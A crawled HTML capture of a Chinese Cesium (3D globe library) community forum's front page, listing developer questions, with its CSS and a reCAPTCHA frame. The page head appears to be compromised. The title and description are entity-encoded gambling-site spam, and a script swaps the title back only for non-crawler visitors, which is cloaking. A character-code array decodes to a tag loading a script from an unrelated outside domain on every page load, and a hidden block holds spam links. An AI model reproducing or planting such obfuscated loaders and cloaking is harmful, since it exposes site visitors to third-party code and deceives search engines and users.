

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cesium.coinidea.com/
body_size: 9284
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8"/>
<title>&#26143;&#31354;&#30005;&#31454;&#183;&#40;&#20013;&#22269;&#21306;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#26143;&#31354;&#30005;&#31454;">
<meta name="description" content="&#28857;&#20987;&#27425;&#25968;&#32;&#8594;&#32;&#88;&#75;&#84;&#89;&#124;&#9989;&#26143;&#31354;&#30005;&#31454;&#9989;&#26159;&#20122;&#27954;&#21306;&#26368;&#19987;&#19994;&#30340;&#23089;&#20048;&#24179;&#21488;&#44;&#24555;&#36895;&#20837;&#27454;&#44;&#24555;&#36895;&#25552;&#27454;&#12290;&#20869;&#21547;&#24425;&#31080;&#28216;&#25103;&#12289;&#30495;&#20154;&#26827;&#29260;&#44;&#35270;&#35759;&#26827;&#29260;&#44;&#20307;&#32946;&#36275;&#29699;&#44;&#30005;&#23376;&#28216;&#25103;&#44;&#32418;&#21253;&#44;&#26356;&#26377;&#30452;&#25773;&#24320;&#22870;&#44;&#21508;&#31181;&#28216;&#25103;&#20248;&#24800;&#31561;&#20320;&#26469;&#20307;&#39564;&#33;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='社区 - Cesium中文网'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="shenma-site-verification" content="20e75834619915c9fccdae1c40096649_1541382178"> 
<meta name="msvalidate.01" content="8342437F1B54F57120CB8D4B2D47DF88" />
<meta name="baidu-site-verification" content="piRe6Sv7Go" />
<meta name="360-site-verification" content="0a722bc2be8287d768efb52786cbb9f8" />
<meta name="sogou_site_verification" content="a39dXgzpTH"/> 
<script data-ad-client="ca-pub-2721602369302475" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?64372ea943d86d7dae122fe216b81ed9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="otrG1Hm-MwCGPQqsMcNSBqaX5p_JtrLxivuuq5EKIi7PmL6OSuYFZMBacvZijhpy_s6e3Yz788H8q-3p41xRfg==">
    <meta name="keywords" content="Cesium Cesium中文网 Cesium中文教程 Cesium中文文档  CesiumJs CesiumJs.org 三维地球 3D Tiles cesiumjs.org cesium.com CesuimJS Camera 数字地球 三维地图"/>
    <link href="/assets/5cbf0e08/css/bootstrap.css" rel="stylesheet">
<link href="/css/global.css" rel="stylesheet">
<link href="/css/site.css" rel="stylesheet">
<link href="/assets/64e591d/highlightjs/styles/darkula.css" rel="stylesheet">
<link href="/assets/64e591d/pace/themes/green/pace-theme-minimal.css" rel="stylesheet">
<link href="/assets/d614f4d9/css/font-awesome.min.css" rel="stylesheet">
<link href="/assets/ed0c4c34/css/jquery.atwho.min.css" rel="stylesheet"><div style="width: 0; height: 2px: 0;display: none !important;visibility: hidden !important;"><a href="/mnews/05592025111614"></a><a href="/mnews20251116140559"></a><a href="/mnews14052025111659"></a><a href="/mnews20250559111614"></a><a href="/mnews05592025111614"></a><a href="/mnews/05592025111614"></a><a href="/mnews/20251116140559"></a><a href="/mnews/20251116140559.htm"></a><a href="/mnews/16/140559202511.htm"></a><a href="/mnews/20251116140559.htm"></a><a href="/g3news/05592025111614"></a><a href="/g3news20251116140559"></a><a href="/g3news14052025111659"></a><a href="/g3news20250559111614"></a><a href="/g3news05592025111614"></a><a href="/g3news/05592025111614"></a><a href="/g3news/20251116140559"></a><a href="/g3news/20251116140559.htm"></a><a href="/k3news/16/140559202511.htm"></a><a href="/k3news/20251116140559.htm"></a><a href="/5gnews/05592025111614"></a><a href="/5gnews20251116140559"></a><a href="/5gnews14052025111659"></a><a href="/5gnews20250559111614"></a><a href="/5gnews05592025111614"></a><a href="/5gnews/05592025111614"></a><a href="/5gnews/20251116140559"></a><a href="/5gnews/20251116140559.htm"></a><a href="/5gnews/16/140559202511.htm"></a><a href="/5gnews/20251116140559.htm"></a><a href="/pcnews/05592025111614"></a><a href="/pcnews20251116140559"></a><a href="/pcnews/592025/11161405.htm"></a><a href="/pcnews/05592025111614.htm"></a><a href="/pcnews/2025/0559111614.htm"></a><a href="/pcnews/11/161405592025.htm"></a><a href="/pcnews/16/140559202511.htm"></a><a href="/pcnews/20251116140559.htm"></a></div></head>
<body>
<div class="wrap">

    ﻿<nav id="w6" class="navbar-white br0 navbar-fixed-top navbar" role="navigation"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#w6-collapse"><span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></button><a class="navbar-brand" href="/">Cesium中文网</a></div><div id="w6-collapse" class="collapse navbar-collapse"><ul id="w7" class="nav navbar-nav"><li class="active"><a href="/topic.html">社区</a></li>
<li><a href="https://space.bilibili.com/547874137/channel/series">视频教程</a></li>
<li><a href="/getstart.html">中文教程</a></li>
<li><a href="https://sandcastle.cesium.com/" target="_blank">演示</a></li>
<li><a href="/site/download.html">下载</a></li>
<li><a href="/?node=jobs">招聘</a></li>
<li><a href="/about.html">关于</a></li></ul><form class="navbar-form navbar-left" role="search" action="/search.html" method="get">
                <div class="form-group">
<input type="hidden" name="s" value="14289156254001939801">
                    <input type="text" value="" name="keyword" class="form-control search_input" id="navbar-search" placeholder="搜索..." data-placement="bottom" data-content="请输入要搜索的关键词！">
                </div>
            </form><ul id="w8" class="nav navbar-nav navbar-right"><li><a href="/signup.html">注册</a></li>
<li><a href="/login.html">登录</a></li></ul></div></div></nav>
    <div class="container">
        <div class="row">
                                    <div class="col-md-9 topic">
    <div class="panel panel-default">
        <div class="panel-heading clearfix tab">
                            <span><a class="active" href="/">全部</a></span>
                                    <span><a href="/?tab=ask">问答</a></span>
                                    <span><a href="/?tab=share">分享</a></span>
                                    <span><a href="/?tab=recruit">招聘</a></span>
                                    </div>
        <div class="panel-heading clearfix children">
            <div class="filter pull-right">
                <span class="l">排序:</span>
                                    <a class="active" href="/?sort=newest">最新</a> \
                                    <a class="" href="/?sort=excellent">优质</a> \
                                    <a class="" href="/?sort=hotest">热门</a> \
                            </div>

            
        </div>


        <div id="p0" data-pjax-container="" data-pjax-push-state data-pjax-timeout="1000" data-pjax-scrollto="0">        <div id="w0" class="list-group">
<div class="list-group-item" data-key="740675"><div class="media">
    <a class="pull-right" href="/topic/740675.html#comment0"><span class="badge badge-reply-count">0</span></a>
    <div class="media-left">
        <a href="/member/silence.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/740675.html" title="面积比较大的倾斜摄影，某一部分贴地，其他部分就会在地下">面积比较大的倾斜摄影，某一部分贴地，其他部分就会在地下</a>                    </div>

        <div class="title-info">
            <a class="node" href="/?node=data">Cesium数据资源</a> • 由<a href="/member/silence.html"><strong> silence </strong></a><span>于 1年前 发布</span> • 2741 次阅读        </div>
    </div>
</div>
</div>
<div class="list-group-item" data-key="740674"><div class="media">
    <a class="pull-right" href="/topic/740674.html#comment0"><span class="badge badge-reply-count">0</span></a>
    <div class="media-left">
        <a href="/member/maomao.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/740674.html" title="关于Cesium ion SDK">关于Cesium ion SDK</a>                    </div>

        <div class="title-info">
            <a class="node" href="/?node=source">Cesium源码</a> • 由<a href="/member/maomao.html"><strong> maomao </strong></a><span>于 1年前 发布</span> • 2731 次阅读        </div>
    </div>
</div>
</div>
<div class="list-group-item" data-key="740673"><div class="media">
    <a class="pull-right" href="/topic/740673.html#comment1"><span class="badge badge-reply-count">1</span></a>
    <div class="media-left">
        <a href="/member/jerry.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/740673.html" title="Cesium页面卡顿">Cesium页面卡顿</a>                    </div>

        <div class="title-info">
            <a class="node" href="/?node=source">Cesium源码</a> • <span>最后由<a href="/member/admin.html"><strong> admin </strong></a>于 2年前 回复</span> • 3477 次阅读        </div>
    </div>
</div>
</div>
<div class="list-group-item" data-key="740672"><div class="media">
    <a class="pull-right" href="/topic/740672.html#comment0"><span class="badge badge-reply-count">0</span></a>
    <div class="media-left">
        <a href="/member/jerry.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/740672.html" title="我想要一个县城的建筑轮廓数据，有没有什么办法可以得到呢">我想要一个县城的建筑轮廓数据，有没有什么办法可以得到呢</a>                    </div>

        <div class="title-info">
            <a class="node" href="/?node=source">Cesium源码</a> • 由<a href="/member/jerry.html"><strong> jerry </strong></a><span>于 2年前 发布</span> • 3550 次阅读        </div>
    </div>
</div>
</div>
<div class="list-group-item" data-key="16444"><div class="media">
    <a class="pull-right" href="/topic/16444.html#comment1"><span class="badge badge-reply-count">1</span></a>
    <div class="media-left">
        <a href="/member/WarhammerZuo.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/16444.html" title="Cesium 加载海量点 在地形模式下无法贴地">Cesium 加载海量点 在地形模式下无法贴地</a>                    </div>

        <div class="title-info">
            <a class="node" href="/?node=source">Cesium源码</a> • <span>最后由<a href="/member/Alice.html"><strong> Alice </strong></a>于 2年前 回复</span> • 8376 次阅读        </div>
    </div>
</div>
</div>
<div class="list-group-item" data-key="740670"><div class="media">
    <a class="pull-right" href="/topic/740670.html#comment2"><span class="badge badge-reply-count">2</span></a>
    <div class="media-left">
        <a href="/member/godlike.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/740670.html" title="有什么方式能使点击选中的图标显示在最上层吗？">有什么方式能使点击选中的图标显示在最上层吗？</a>                    </div>

        <div class="title-info">
            <a class="node" href="/?node=source">Cesium源码</a> • <span>最后由<a href="/member/admin.html"><strong> admin </strong></a>于 2年前 回复</span> • 3649 次阅读        </div>
    </div>
</div>
</div>
<div class="list-group-item" data-key="740669"><div class="media">
    <a class="pull-right" href="/topic/740669.html#comment0"><span class="badge badge-reply-count">0</span></a>
    <div class="media-left">
        <a href="/member/jerry.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/740669.html" title="生成3D Tiles时, 对应geometricError如何计算">生成3D Tiles时, 对应geometricError如何计算</a>                    </div>

        <div class="title-info">
            <a class="node" href="/?node=source">Cesium源码</a> • 由<a href="/member/jerry.html"><strong> jerry </strong></a><span>于 2年前 发布</span> • 3231 次阅读        </div>
    </div>
</div>
</div>
<div class="list-group-item" data-key="458"><div class="media">
    <a class="pull-right" href="/topic/458.html#comment3"><span class="badge badge-reply-count">3</span></a>
    <div class="media-left">
        <a href="/member/jerry.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/458.html" title="怎么把箭头画出来">怎么把箭头画出来</a>                    </div>

        <div class="title-info">
            <a class="node" href="/?node=source">Cesium源码</a> • <span>最后由<a href="/member/zouzm.html"><strong> zouzm </strong></a>于 2年前 回复</span> • 10898 次阅读        </div>
    </div>
</div>
</div>
<div class="list-group-item" data-key="219"><div class="media">
    <a class="pull-right" href="/topic/219.html#comment3"><span class="badge badge-reply-count">3</span></a>
    <div class="media-left">
        <a href="/member/jerry.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/219.html" title="请问大家有没有在cesium上面加载过动态的洋流">请问大家有没有在cesium上面加载过动态的洋流</a>                    </div>

        <div class="title-info">
            <a class="node" href="/?node=source">Cesium源码</a> • <span>最后由<a href="/member/zouzm.html"><strong> zouzm </strong></a>于 2年前 回复</span> • 13975 次阅读        </div>
    </div>
</div>
</div>
<div class="list-group-item" data-key="740668"><div class="media">
    <a class="pull-right" href="/topic/740668.html#comment2"><span class="badge badge-reply-count">2</span></a>
    <div class="media-left">
        <a href="/member/jerry.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/740668.html" title="有什么办法不是缩放而是相对于屏幕上移和下移嘛">有什么办法不是缩放而是相对于屏幕上移和下移嘛</a>                    </div>

        <div class="title-info">
            <a class="node" href="/?node=source">Cesium源码</a> • <span>最后由<a href="/member/admin.html"><strong> admin </strong></a>于 2年前 回复</span> • 4076 次阅读        </div>
    </div>
</div>
</div>
<div class="list-group-item" data-key="740667"><div class="media">
    <a class="pull-right" href="/topic/740667.html#comment0"><span class="badge badge-reply-count">0</span></a>
    <div class="media-left">
        <a href="/member/JohnDoe.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/740667.html" title="有人整合过Echarts的Custom系列么？">有人整合过Echarts的Custom系列么？</a>                    </div>

        <div class="title-info">
            <a class="node" href="/?node=source">Cesium源码</a> • 由<a href="/member/JohnDoe.html"><strong> JohnDoe </strong></a><span>于 2年前 发布</span> • 4261 次阅读        </div>
    </div>
</div>
</div>
<div class="list-group-item" data-key="740666"><div class="media">
    <a class="pull-right" href="/topic/740666.html#comment0"><span class="badge badge-reply-count">0</span></a>
    <div class="media-left">
        <a href="/member/antonyliu.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/740666.html" title="【北京】北京翼络数字技术有限公司招聘cesium开发工程师">【北京】北京翼络数字技术有限公司招聘cesium开发工程师</a>            <i class="fa fa-trophy excellent"></i>        </div>

        <div class="title-info">
            <a class="remove-padding-left" href="/topic/740666.html"><span class="fa fa-thumbs-o-up"> 1 </span></a> • <a class="node" href="/?node=jobs">职位精选</a> • 由<a href="/member/antonyliu.html"><strong> antonyliu </strong></a><span>于 2年前 发布</span> • 15 次阅读        </div>
    </div>
</div>
</div>
<div class="list-group-item" data-key="740665"><div class="media">
    <a class="pull-right" href="/topic/740665.html#comment1"><span class="badge badge-reply-count">1</span></a>
    <div class="media-left">
        <a href="/member/godlike.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/740665.html" title="gltf模型加载有没大佬尝试通过内容数据加载到地图上？">gltf模型加载有没大佬尝试通过内容数据加载到地图上？</a>                    </div>

        <div class="title-info">
            <a class="node" href="/?node=source">Cesium源码</a> • <span>最后由<a href="/member/godlike.html"><strong> godlike </strong></a>于 3年前 回复</span> • 5077 次阅读        </div>
    </div>
</div>
</div>
<div class="list-group-item" data-key="740664"><div class="media">
    <a class="pull-right" href="/topic/740664.html#comment0"><span class="badge badge-reply-count">0</span></a>
    <div class="media-left">
        <a href="/member/godlike.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/740664.html" title="已知图形的局部东北天坐标数据、原点地心位置和姿态 怎么将图形绘制到地球上">已知图形的局部东北天坐标数据、原点地心位置和姿态 怎么将图形绘制到地球上</a>                    </div>

        <div class="title-info">
            <a class="node" href="/?node=source">Cesium源码</a> • 由<a href="/member/godlike.html"><strong> godlike </strong></a><span>于 3年前 发布</span> • 3295 次阅读        </div>
    </div>
</div>
</div>
<div class="list-group-item" data-key="740663"><div class="media">
    <a class="pull-right" href="/topic/740663.html#comment2"><span class="badge badge-reply-count">2</span></a>
    <div class="media-left">
        <a href="/member/godlike.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/740663.html" title="Cesium里面的平面怎么才能平行地面  现在是垂直的">Cesium里面的平面怎么才能平行地面  现在是垂直的</a>                    </div>

        <div class="title-info">
            <a class="node" href="/?node=source">Cesium源码</a> • <span>最后由<a href="/member/admin.html"><strong> admin </strong></a>于 3年前 回复</span> • 5562 次阅读        </div>
    </div>
</div>
</div>
<div class="list-group-item" data-key="740662"><div class="media">
    <a class="pull-right" href="/topic/740662.html#comment0"><span class="badge badge-reply-count">0</span></a>
    <div class="media-left">
        <a href="/member/jerry.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/740662.html" title="有没有大佬知道cesium的jwt是源码中哪里请求的？">有没有大佬知道cesium的jwt是源码中哪里请求的？</a>                    </div>

        <div class="title-info">
            <a class="node" href="/?node=source">Cesium源码</a> • 由<a href="/member/jerry.html"><strong> jerry </strong></a><span>于 3年前 发布</span> • 3123 次阅读        </div>
    </div>
</div>
</div>
<div class="list-group-item" data-key="740661"><div class="media">
    <a class="pull-right" href="/topic/740661.html#comment1"><span class="badge badge-reply-count">1</span></a>
    <div class="media-left">
        <a href="/member/jerry.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/740661.html" title="谁有最新的路网数据">谁有最新的路网数据</a>                    </div>

        <div class="title-info">
            <a class="node" href="/?node=source">Cesium源码</a> • <span>最后由<a href="/member/admin.html"><strong> admin </strong></a>于 3年前 回复</span> • 4270 次阅读        </div>
    </div>
</div>
</div>
<div class="list-group-item" data-key="740660"><div class="media">
    <a class="pull-right" href="/topic/740660.html#comment0"><span class="badge badge-reply-count">0</span></a>
    <div class="media-left">
        <a href="/member/jerry.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/740660.html" title="有遇到cesium加cgcs2000的切片变模糊的吗？">有遇到cesium加cgcs2000的切片变模糊的吗？</a>                    </div>

        <div class="title-info">
            <a class="node" href="/?node=source">Cesium源码</a> • 由<a href="/member/jerry.html"><strong> jerry </strong></a><span>于 3年前 发布</span> • 3225 次阅读        </div>
    </div>
</div>
</div>
<div class="list-group-item" data-key="16496"><div class="media">
    <a class="pull-right" href="/topic/16496.html#comment1"><span class="badge badge-reply-count">1</span></a>
    <div class="media-left">
        <a href="/member/godlike.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/16496.html" title="viewer.flyTo定位多边形，多段线出问题了？我印象中老版是好的">viewer.flyTo定位多边形，多段线出问题了？我印象中老版是好的</a>                    </div>

        <div class="title-info">
            <a class="node" href="/?node=source">Cesium源码</a> • <span>最后由<a href="/member/cesium_abc.html"><strong> cesium_abc </strong></a>于 3年前 回复</span> • 5485 次阅读        </div>
    </div>
</div>
</div>
<div class="list-group-item" data-key="586"><div class="media">
    <a class="pull-right" href="/topic/586.html#comment4"><span class="badge badge-reply-count">4</span></a>
    <div class="media-left">
        <a href="/member/chenchenchen.html"><img class="media-object img-circle" src="[data-uri]" alt=""></a>    </div>
    <div class="media-body">

        <div class="media-heading title">
            <a href="/topic/586.html" title="Cesium如何更改glb模型的纹理贴图">Cesium如何更改glb模型的纹理贴图</a>                    </div>

        <div class="title-info">
            <a class="node" href="/?node=source">Cesium源码</a> • <span>最后由<a href="/member/godlike.html"><strong> godlike </strong></a>于 3年前 回复</span> • 12896 次阅读        </div>
    </div>
</div>
</div>
<ul class="pagination"><li class="prev disabled"><span>&laquo;</span></li>
<li class="active"><a href="/?page=1" data-page="0">1</a></li>
<li><a href="/?page=2" data-page="1">2</a></li>
<li><a href="/?page=3" data-page="2">3</a></li>
<li><a href="/?page=4" data-page="3">4</a></li>
<li><a href="/?page=5" data-page="4">5</a></li>
<li><a href="/?page=6" data-page="5">6</a></li>
<li><a href="/?page=7" data-page="6">7</a></li>
<li><a href="/?page=8" data-page="7">8</a></li>
<li><a href="/?page=9" data-page="8">9</a></li>
<li><a href="/?page=10" data-page="9">10</a></li>
<li class="next"><a href="/?page=2" data-page="1">&raquo;</a></li></ul></div>        </div>
    </div>
        <div class="panel panel-default node-panel">
        <div class="panel-heading">
            <h3 class="panel-title text-center">节点导航</h3>
        </div>

        <div class="panel-body p0">
            <dl class="dl-horizontal node-box mb0">
                                    <dt>问答</dt>
                    <dd>
                        <ul class="list-inline">
                                                            <li><a href="/?node=source">Cesium源码</a></li>
                                                            <li><a href="/?node=data">Cesium数据资源</a></li>
                                                            <li><a href="/?node=openlayers">OpenLayers</a></li>
                                                            <li><a href="/?node=nodejs">nodejs</a></li>
                                                            <li><a href="/?node=worldwind">WorldWind</a></li>
                                                            <li><a href="/?node=other">其它</a></li>
                                                    </ul>
                    </dd>
                    <div class="divider"></div>
                                    <dt>分享</dt>
                    <dd>
                        <ul class="list-inline">
                                                            <li><a href="/?node=blog">Cesium技术心得</a></li>
                                                            <li><a href="/?node=learning">Cesium学习资料</a></li>
                                                    </ul>
                    </dd>
                    <div class="divider"></div>
                                    <dt>招聘</dt>
                    <dd>
                        <ul class="list-inline">
                                                            <li><a href="/?node=jobs">职位精选</a></li>
                                                    </ul>
                    </dd>
                    <div class="divider"></div>
                            </dl>
        </div>
    </div>
</div>
<div class="col-md-3 side-bar p0">

    <div class="null; //(request('id')) ? 'p-fixed' : null;">

                    <div class="panel panel-default corner-radius">

                
                <div class="panel-body text-center">
                    <div class="btn-group">
                        <a class="btn btn-success" href="/topic/default/create.html?id=id">发布新帖</a>                    </div>
                </div>
            </div>
        
        <div class="panel panel-default corner-radius">
            <div class="panel-heading text-center">
                <h3 class="panel-title">小贴士</h3>
            </div>
            <div class="panel-body">
                <h5>欢迎关注微信公众号，进入微信群</h5>
<p><img src="/images/qrcode.jpg" width="60%" style="margin-left:20%"/></p>
<h5>Cesium中文网域名</h5>
<ul>
<li><a href="http://cesium.coinidea.com">http://cesium.coinidea.com</a></li>
<li><a href="http://cesiumcn.org">http://cesiumcn.org</a></li>
<li>QQ群1: 807482793 [已满]</li>
<li>QQ群2: 811457177 [已满]</li>
<li>QQ群3: 389347272</li>
</ul>
<h5>新手入门中文教程</h5>
<ul>
<li><a href="/getstart.html">Cesium 中文教程</a></li>
<li><a href="https://cesium.com/blog/">Cesium 官方博客</a></li>
</ul>
<h5>MarkDown排版</h5>
<ul>
<li><a href="/markdown.html" target="_blank">MarkDown 排版教程</a></li>
</ul>
            </div>
        </div>

                <div class="panel panel-default corner-radius">
            <div class="panel-heading text-center">
                <h3 class="panel-title">免费云空间</h3>
            </div>
            <div class="panel-body">
                <h5><a href="https://www.vultr.com/?ref=7462802">Vultr VPS</a></h5>
<p><a href="https://www.vultr.com/?ref=7462802">月付仅需2.5美元,今日注册再送25美元,先到先得,免费一年
<img src="http://blog.coinidea.com/wp-content/themes/9IPHP/images/banner_3.png" width="100%"/>
</a></p>
            </div>
        </div>
        
             <div class="panel panel-default corner-radius">
        <div class="panel-heading text-center">
            <h3 class="panel-title">推荐资源</h3>
        </div>
        <div class="panel-body side-bar">
            <ul class="list">
                <li><a href="http://cesium.coinidea.com/docs/">CesiumJS 官方API</a></li><li><a href="https://github.com/AnalyticalGraphicsInc/cesium">CesiumJS 官方源码-GitHub地址</a></li><li><a href="/getstart.html">Cesium中文教程-新手入门、中级进阶</a></li><li><a href="/topic/331.html">Cesium中文网-可视分析专题</a></li><li><a href="/topic/383.html">离线地图下载工具</a></li><li><a href="https://cesium.com/blog/">CesiumJS 官方博客</a></li><li><a href="http://community.cesium.com/">CesiumJS 英文论坛</a></li><li><a href="http://www.timegis.com/">时空地图 - TimeGIS</a></li>            </ul>
        </div>
    </div>




        
        
                    <div class="panel panel-default corner-radius">
                <div class="panel-heading text-center">
                    <h3 class="panel-title">友情链接</h3>
                </div>
                <div class="panel-body text-center" style="padding-top: 5px;">
                    <a class="list-group-item" href="https://cesiumjs.org/" title="CesiumJS" target="_blank"><img src="/images/CesiumConsortium_4color.png" alt=""></a>                </div>
            </div>
        
    </div>
</div>
<div class="clearfix"></div>

        </div>
    </div>
</div>

<footer class="footer">
    <div class="container">
        <div class="row">
            <dl class="col-sm-2">
                <dt>网站信息</dt>
                <dd><a href="/users.html">活跃会员</a></dd>
                <dd><a href="/site/contributors.html">贡献者</a></dd>
            </dl>
            <dl class="col-sm-2">
                <dt>相关合作</dt>
                <dd><a href="/tweet.html">动弹留言</a></dd>
                <dd><a href="/contact.html">联系我们</a></dd>
            </dl>
            <dl class="col-sm-2">
                <dt>关注我们</dt>
                <dd><a href="/about.html">关于我们</a></dd>
                <dd><a href="/site/timeline.html">时间线</a></dd>
            </dl>
            <dl class="col-sm-3">
                <dt> 技术采用</dt>
                <dd class="fs12">
                    技术支持 <a href="http://www.yiiframework.com/" rel="external">Yii 框架</a>                    <br/>
                    &copy; Cesium中文网 2025                    &nbsp;•&nbsp; 90 ms<br/>
                </dd>
            </dl>
            <div class="col-sm-3">
<span style="margin-right: 20px">
<a href="https://www.vultr.com/?ref=7462802" target="_blank" style="display:inline-block;"><img src="	/images/vultr_logo_onwhite.png" style="width: 110px; margin: -2px 0 0 18px;"></a>

            </div>
        </div>
    </div>
</footer>

<div class="btn-group-vertical" id="floatButton">
    <button type="button" class="btn btn-default" id="goTop" title="去顶部"><span
                class="glyphicon glyphicon-arrow-up"></span></button>
    <button type="button" class="btn btn-default" id="refresh" title="刷新"><span
                class="glyphicon glyphicon-repeat"></span></button>
    <button type="button" class="btn btn-default" id="pageQrcode" title="微信公众号"><span
                class="glyphicon glyphicon-qrcode"></span>
        <img class="qrcode" width="130" height="130"
             src="/images/qrcode.jpg"/>
    </button>
    <button type="button" class="btn btn-default" id="goBottom" title="去底部"><span
                class="glyphicon glyphicon-arrow-down"></span></button>
</div>

<div style="display:none">
    Your Site Analytics</div>


<script src="/assets/8a64a271/jquery.js"></script>
<script src="/assets/74e78780/yii.js"></script>
<script src="/assets/1f764c2f/jquery.pjax.js"></script>
<script src="/js/emojify.min.js"></script>
<script src="/js/main.js"></script>
<script src="/js/topic.js"></script>
<script src="/js/jquery.pin.js"></script>
<script src="/js/nav.js"></script>
<script src="/assets/64e591d/highlightjs/highlight.pack.js"></script>
<script src="/assets/64e591d/localforage/dist/localforage.min.js"></script>
<script src="/assets/64e591d/pace/pace.min.js"></script>
<script src="/assets/ed0c4c34/js/jquery.atwho.min.js"></script>
<script src="/assets/9d0e9e74/jquery.caret.min.js"></script>
<script src="/js/editor.js"></script>
<script src="/assets/5cbf0e08/js/bootstrap.js"></script>
<script type="text/javascript">jQuery(document).ready(function () {
jQuery(document).pjax(".pagination a", {"push":true,"replace":false,"timeout":1000,"scrollTo":0,"container":"#p0"});
});</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aM3paYphhu0qtPQFHSqK1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763273175299');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://cesium.coinidea.com/css/global.css
body_size: 605
content:
/*屏蔽流氓宽带商强行插入的广告*/
body > iframe {
    opacity: 0;
    display: none;
}

body {
    font-family: "Helvetica Neue", PingFang SC, Lantinghei SC, Microsoft Yahei, Arial, "Hiragino Sans GB", "Hiragino Sans GB W3", "Microsoft YaHei", "Wenquanyi Micro Hei", sans-serif;
}

.text-center {
    text-align: center;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.pl0 {
    padding-left: 0
}

.pr0 {
    padding-right: 0
}

.p0 {
    padding: 0
}

.mp0 p, .m0 {
    margin: 0;
}

.mt10 {
    margin-top: 10px;
}

.mt0 {
    margin-top: 0;
}

.mt5 {
    margin-top: 5px;
}

.mb0 {
    margin-bottom: 0;
}

.mt15 {
    margin-top: 15px;
}

.mb20 {
    margin-bottom: 20px;
}

.ml5 {
    margin-left: 5px;
}

.mr5 {
    margin-right: 5px;
}

.mr15 {
    margin-right: 15px;
}

h1 {
    font-size: 24px;
}

abbr[title] {
    border-bottom: 0;
}

.divider {
    border-bottom: 1px solid #ddd;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    font-weight: bold;
}

h2 {
    font-size: 22px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 18px;
}

.fs12 {
    font-size: 12px;
}

.br0 {
    border-radius: 0;
}

a {
    color: #555;
}

a:hover, a:focus {
    color: #4d5256;
}

--- FILE ---
content_type: text/css
request_url: http://cesium.coinidea.com/css/site.css
body_size: 2579
content:
html,
body {
    height: 100%;
    background-color: #f0f0f0;
    padding-top: 35px;
}

